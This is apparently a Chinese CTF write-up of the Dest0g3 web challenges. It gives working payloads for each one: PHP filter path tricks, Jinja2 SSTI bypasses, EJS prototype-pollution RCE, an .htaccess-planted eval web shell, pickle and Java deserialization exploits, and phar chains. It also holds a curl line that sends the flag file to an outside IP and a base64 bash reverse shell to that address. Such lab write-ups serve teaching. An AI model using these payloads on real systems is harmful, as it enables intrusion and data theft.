WEB
phpdest
require_once的多次软连接绕过
payload
?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php
base后 FLAG:Dest0g3{d46b6581-9b6e-4171-b9ee-d4c97fc9bf54}
EasyPHP
数组绕过:ctf[]=1
FLAG:Dest0g3{30b31494-135f-4875-ae5f-488ee925c5bf}
SimpleRCE
无参数RCE直接过
payload
POST:
aaa=show_source(next(apache_request_headers()));
User-Agent: /flag
FLAG:Dest0g3{7be6d1b1-7f43-4480-8f80-38b7bea0848d}
EasySSTI
- SSTI
bypass参考:以 Bypass 为中心谭谈 Flask-jinja2 SSTI 的利用 - 先知社区 (aliyun.com)
空格都过滤了,找到之前类似比赛:安恒月赛DASCTF三月娱乐赛,利用过滤器通过config中的字符串构造想要的字符
比如 .

a:通过截取字符串,替换点为空,然后获得想要的a

成功构造 globals

空格用%0d绕过即可,payload:
strs = """{%set poi=config|join|truncate(3)|last%}
{%set xhx=config|join|truncate(28)|replace(poi,tmp)|last%}
{%set a=config|join|truncate(23)|replace(poi,tmp)|last|lower%}
{%set b=config|join|truncate(9)|replace(poi,tmp)|last|lower%}
{%set c=config|join|truncate(31)|replace(poi,tmp)|last|lower%}
{%set d=config|join|truncate(7)|replace(poi,tmp)|last|lower%}
{%set e=config|join|truncate(4)|replace(poi,tmp)|last|lower%}
{%set f=config|join|truncate(98)|replace(poi,tmp)|last|lower%}
{%set g=config|join|truncate(11)|replace(poi,tmp)|last|lower%}
{%set i=config|join|truncate(16)|replace(poi,tmp)|last|lower%}
{%set l=config|join|truncate(96)|replace(poi,tmp)|last|lower%}
{%set m=config|join|truncate(81)|replace(poi,tmp)|last|lower%}
{%set n=config|join|truncate(5)|replace(poi,tmp)|last|lower%}
{%set o=config|join|truncate(21)|replace(poi,tmp)|last|lower%}
{%set p=config|join|truncate(19)|replace(poi,tmp)|last|lower%}
{%set r=config|join|truncate(20)|replace(poi,tmp)|last|lower%}
{%set s=config|join|truncate(14)|replace(poi,tmp)|last|lower%}
{%set t=config|join|truncate(12)|replace(poi,tmp)|last|lower%}
{%set glo=xhx+xhx+g+l+o+b+a+l+s+xhx+xhx%}
{%set cla=xhx+xhx+c+l+a+s+s+xhx+xhx%}
{%set get=g+e+t+i+t+e+m%}
{%set xiegang=lipsum|attr(glo)|string|truncate(390)|list|attr(pp)(-27)%}
{%set blank=lipsum|attr(glo)|string|truncate(390)|list|attr(pp)(-15)%}
{%set shell=lipsum|attr(glo)|attr(p+o+p)(o+s)%}
{{shell|attr(p+o+p+e+n)(c+a+t+blank+xiegang+f+l+a+g)|attr(r+e+a+d)()}}
""".replace('%','%25').replace(' ','%0d').replace('+','%2B')
print(strs)

FLAG:Dest0g3{6355e9f6-ca54-4316-a5da-9d3a122fc8b5}
NodeSoEasy
代码
const express = require('express')
const bodyParser = require('body-parser')
const app = express()
const port = 5000
app.use(bodyParser.urlencoded({extended: true})).use(bodyParser.json())
app.set('view engine', 'ejs');
const merge= (target, source) => {
for (let key in source) {
if (key in source && key in target) {
merge(target[key], source[key])
} else {
target[key] = source[key]
}
}
}
app.post('/', function (req, res) {
var target = {}
var source = JSON.parse(JSON.stringify(req.body))
//var source = JSON.parse(req.body)
merge(target, source)
res.render('index');
})
app.listen(port, () => {
console.log(`listening on port ${port}`)
})
很明显的ejs rce,payload
{"__proto__":{"client":true,"escapeFunction":"1; return global.process.mainModule.constructor._load('child_process').execSync('cat /flag');","compileDebug":true}}
FLAG:Dest0g3{5f257a10-431c-4c2c-9526-075cc84568d4}
funny_upload
- .htaccess

上传 .htaccess,上传的内容有检测 <?,添加 gif 为php解析,利用伪协议进行base64绕过
AddType application/x-httpd-php .gif
php_value auto_append_file "php://filter/convert.base64-decode/resource=shell.gif"
上传shell.gif
PD9waHAgZXZhbCgkX1BPU1RbJ3dob2FtaSddKTs/Pg==
详细文章:Web安全|.htaccess的奇淫技巧 - 云+社区 - 腾讯云 (tencent.com)
middle
大概一看 pickle 反序列化
import os
import config
from flask import Flask, request, session, render_template, url_for,redirect,make_response
import pickle
import io
import sys
import base64
app = Flask(__name__)
class RestrictedUnpickler(pickle.Unpickler):
def find_class(self, module, name):
if module in ['config'] and "__" not in name:
return getattr(sys.modules[module], name)
raise pickle.UnpicklingError("global '%s.%s' is forbidden" % (module, name))
def restricted_loads(s):
return RestrictedUnpickler(io.BytesIO(s)).load()
@app.route('/')
def show():
base_dir = os.path.dirname(__file__)
resp = make_response(open(os.path.join(base_dir, __file__)).read()+open(os.path.join(base_dir, "config/__init__.py")).read())
resp.headers["Content-type"] = "text/plain;charset=UTF-8"
return resp
@app.route('/home', methods=['POST', 'GET'])
def home():
data=request.form['data']
User = restricted_loads(base64.b64decode(data))
return str(User)
if __name__ == '__main__':
app.run(host='0.0.0.0', debug=True, port=5000)
import os
def backdoor(cmd):
# 这里我也改了一下
if isinstance(cmd,list) :
s=''.join(cmd)
print("!!!!!!!!!!")
s=eval(s)
return s
else:
print("??????")
找到类似题目:巅峰极客2021 what_pickle——一道综合性的python web - 安全客,安全资讯平台 (anquanke.com)
修改一下文章exp即可
import os
import config
import pickle
import sys
import base64
opcode = b'''(cconfig
backdoor
(S'__import__("os").system("curl http://150.158.181.145:3000 -F file=@/flag.txt")'
lo.'''
print(base64.b64encode(opcode))
FLAG:Dest0g3{f17b5918-7e65-485e-ada0-1b34cb0c64bb}
EzSerial
登录,随便传一个,发现返回的cookie返回base64

admin/admin登录,看到cookie很像base64的序列化的形式,尝试ysoserial打一个URLDNS

放到cookie

收到回显
接着尝试CC链,但都不行,可能长度进行了限制,缩小payload:4ra1n/ShortPayload

payload
bash -c {echo,YmFzaCAtaSA+Ji9kZXYvdGNwLzE1MC4xNTguMTgxLjE0NS82MDAwIDA+JjE=}|{base64,-d}|{bash,-i}
接受shell

FLAG:Dest0g3{79c1a2a1-fc15-4da5-a16b-2239d3e9ebe6}
ezip
图片有base64 源码
upload.php:
<?php
error_reporting(0);
include("zip.php");
if(isset($_FILES['file']['name'])){
if(strstr($_FILES['file']['name'],"..")||strstr($_FILES['file']['name'],"/")){
echo "hacker!!";
exit;
}
if(pathinfo($_FILES['file']['name'], PATHINFO_EXTENSION)!="zip"){
echo "only zip!!";
exit;
}
$Myzip = new zip($_FILES['file']['name']);
mkdir($Myzip->path);
move_uploaded_file($_FILES['file']['tmp_name'], './'.$Myzip->path.'/' . $_FILES['file']['name']);
echo "Try to unzip your zip to /".$Myzip->path."<br>";
if($Myzip->unzip()){echo "Success";}else{echo "failed";}
}
zip.php:
<?php
class zip
{
public $zip_name;
public $path;
public $zip_manager;
public function __construct($zip_name){
$this->zip_manager = new ZipArchive();
$this->path = $this->gen_path();
$this->zip_name = $zip_name;
}
public function gen_path(){
$chars="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
$newchars=str_split($chars);
shuffle($newchars);
$chars_key=array_rand($newchars,15);
$fnstr = "";
for($i=0;$i<15;$i++){
$fnstr.=$newchars[$chars_key[$i]];
}
return md5($fnstr.time().microtime()*100000);
}
public function deldir($dir) {
//先删除目录下的文件:
$dh = opendir($dir);
while ($file = readdir($dh)) {
if($file != "." && $file!="..") {
$fullpath = $dir."/".$file;
if(!is_dir($fullpath)) {
unlink($fullpath);
} else {
$this->deldir($fullpath);
}
}
}
closedir($dh);
}
function dir_list($directory)
{
$array = [];
$dir = dir($directory);
while ($file = $dir->read()) {
if ($file !== '.' && $file !== '..') {
$array[] = $file;
}
}
return $array;
}
public function unzip()
{
$fullpath = "/var/www/html/".$this->path."/".$this->zip_name;
$white_list = ['jpg','png','gif','bmp'];
$this->zip_manager->open($fullpath);
for ($i = 0;$i < $this->zip_manager->count();$i ++) {
if (strstr($this->zip_manager->getNameIndex($i),"../")){
echo "you bad bad";
return false;
}
}
if(!$this->zip_manager->extractTo($this->path)){
echo "Unzip to /".$this->path."/ failed";
exit;
}
@unlink($fullpath);
$file_list = $this->dir_list("/var/www/html/".$this->path."/");
for($i=0;$i<sizeof($file_list);$i++){
if(is_dir($this->path."/".$file_list[$i])){
echo "dir? I deleted all things in it"."<br>";@$this->deldir("/var/www/html/".$this->path."/".$file_list[$i]);@rmdir("/var/www/html/".$this->path."/".$file_list[$i]);
}
else{
if(!in_array(pathinfo($file_list[$i], PATHINFO_EXTENSION),$white_list)) {echo "only image!!! I deleted it for you"."<br>";@unlink("/var/www/html/".$this->path."/".$file_list[$i]);}
}
}
return true;
}
}
发现使用了 ZipArchive,根据P牛,两个文件 1.php 和 2.txt,压缩为zip,对压缩文件的文件名进行操作可以导致解压失败从而终止解压,然后遗留shell文件getshell,修改其中一个filename为 /

参考:

FLAG:Dest0g3{21f63c65-82d2-49b5-a847-c9a320096ffe}
pharPOP
源文件,对类名进行了过滤,可以利用php中类名不区分大小写,例如 Air() 进行绕过
<?php
highlight_file(__FILE__);
function waf($data){
if (is_array($data)){
die("Cannot transfer arrays");
}
if (preg_match('/get|air|tree|apple|banana|filter|base64|rot13|read|data/i', $data)) {
die("You can't do");
}
}
class air{
public $p;
public function __set($p, $value) {
$p = $this->p->act;
echo new $p($value); # 4. 任意类,最终利用点
}
}
class tree{
public $name;
public $act;
public function __destruct() {
return $this->name(); # 1.入口 触发call
}
public function __call($name, $arg){
$arg[1] =$this->name->$name; # 2. 触发 apple的get
}
}
class apple {
public $xxx;
public $flag;
public function __get($flag)
{
$this->xxx->$flag = $this->flag; # 3.触发 air的set方法
}
}
class D {
public $start;
public function __destruct(){
$data = $_POST[0];
if ($this->start == 'w') {
waf($data);
$filename = "D:/phpstudy_pro/WWW/test/tmp/".md5(rand()).".jpg"; # 写 phar文件
file_put_contents($filename, $data);
echo $filename;
} else if ($this->start == 'r') {
waf($data);
$f = file_get_contents($data); # 触发phar文件
if($f){
echo "It is file";
}
else{
echo "You can look at the others";
}
}
}
}
class banana {
public function __get($name){
return $this->$name;
}
}
// flag in /
$tmp = $_POST[1];
if(strlen($_POST[1]) < 55) {
$a = unserialize($_POST[1]);
}
else{
echo "str too long";
}
throw new Error("start");
?>
考点挺多的,首先审计挖掘链子利用原生类,并生成phar文件
<?php
class Air{
public $p;
}
class Tree{
public $name;
public $act;
}
class Apple {
public $xxx;
public $flag;
}
@unlink('test.phar');
@unlink('test2.phar');
@unlink('phar.zip');
// flag in /
$tree = new Tree();
$tree->name = new Apple();
$tree->name->xxx = new Air();
$tree->name->flag = "/fflaggg";
#$tree->name->flag = "glob:///*flag*";
$tree2 = new Tree();
$tree2->act = "SplFileObject";
#$tree2->act = "FilesystemIterator";
$tree->name->xxx->p = $tree2;
echo serialize($tree);
$phar = new Phar('test.phar',0,'test.phar');
$phar->startBuffering();
$phar->setStub('__HALT_COMPILER(); ?>');
$phar->setMetadata($tree);
$phar->addFromString('text.txt','test');
$phar->stopBuffering();
?>
生成
O:4:"Tree":2:{s:4:"name";O:5:"Apple":2:{s:3:"xxx";O:3:"Air":1:{s:1:"p";O:4:"Tree":2:{s:4:"name";N;s:3:"act";s:13:"SplFileObject";}}s:4:"flag";s:5:"/flag";}s:3:"act";N;}
修改phar文件,将最后 } 去掉来 fast-destruct 绕过 throw new Error(“start”);

写个exp
import requests
import gzip
import re
from hashlib import sha1
url = 'http://ab7c96c7-93b8-4971-86d6-ddcf9d48bbb8.node4.buuoj.cn:81'
# 修改签名
file = open("test.phar","rb").read()
text = file[:-28] #读取开始到末尾除签名外内容
last = file[-8:] #读取最后8位的GBMB和签名flag
new_file = text+sha1(text).digest() + last #生成新的文件内容,主要是此时Sha1正确了。
open("test2.phar","wb").write(new_file)
file = open("test2.phar", "rb") #打开文件
file_out = gzip.open("phar.zip", "wb+")#创建压缩文件对象
file_out.writelines(file)
file_out.close()
file.close()
step = 1
if step == 0:
res = requests.post(
url,
data={
0: open('./phar.zip', 'rb').read(),
1:'O:1:"D":1:{s:5:"start";s:1:"w";'
}
) #写入文件
elif step == 1:
res = requests.post(
url,
data={
0: 'phar:///tmp/21bea9838c09f57aa29b99da24fba404.jpg',
1: 'O:1:"D":1:{s:5:"start";s:1:"r";'
}
) # 触发
print(res.text)
flag在/fflaggg


FLAG:Dest0g3{bea1b75c-67fa-4c82-8f6f-2703d16e218e}
Really Easy SQL
- 延时注入 benchmark
不管输入什么页面都回显一个信息有误,可以考虑延时注入,网站标题写的是钓鱼站,所以后台可能语句为insert
